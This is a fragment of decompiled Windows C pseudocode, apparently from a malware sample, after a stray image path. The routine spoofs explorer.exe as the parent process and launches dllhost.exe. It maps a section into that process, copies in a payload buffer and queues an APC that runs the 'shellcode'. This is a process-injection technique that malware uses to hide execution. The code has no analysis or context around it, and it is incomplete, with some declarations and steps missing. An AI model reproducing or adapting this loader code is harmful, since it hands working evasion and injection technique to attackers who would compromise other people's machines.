 explorerProcessid = FindProcessId((__int64)"explorer.exe");
if ( !explorerProcessid )
return 1;
processHandle = OpenProcess(0x1FFFFFu, 0, explorerProcessid);
if ( processHandle == (HANDLE)-1i64 )
return 1;
memset(&StartupInfo.lpReserved, 0, sizeof(struct _STARTUPINFOA));
StartupInfo.cb = 112;
*(_QWORD *)NtCreateSection = 0i64;
ProcessInformation.hProcess = 0i64;
ProcessInformation.hThread = 0i64;
*(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
InitializeProcThreadAttributeList(0i64, 1u, 0, (PSIZE_T)NtCreateSection);
v38 = (struct _PROC_THREAD_ATTRIBUTE_LIST *)LocalAlloc(0x40u, *(SIZE_T *)NtCreateSection);
InitializeProcThreadAttributeList(v38, 1u, 0, (PSIZE_T)NtCreateSection);
if ( !UpdateProcThreadAttribute(v38, 0, 0x20000ui64, &processHandle, 8ui64, 0i64, 0i64) )
return 1;
v46 = v38;
if ( !CreateProcessAsUserA(
0i64,
0i64,
(LPSTR)"C:\\Windows\\System32\\dllhost.exe",
0i64,
0i64,
0,
0x80000u,
0i64,
"C:\\Windows\\System32",
&StartupInfo,
&ProcessInformation) )
return 1;
((void (__fastcall *)(__int64, HANDLE, PAPCFUNC *, _QWORD, _QWORD, _QWORD, __int64 *, int, _DWORD, int))NtMapViewOfSection)(
view,
ProcessInformation.hProcess,
&shellcode,
0i64,
0i64,
0i64,
&size,
2,
0,
32);
memmove(baseaddress, fileData, v11);
QueueUserAPC(shellcode, ProcessInformation.hThread, 0i64);
DeleteProcThreadAttributeList(v38);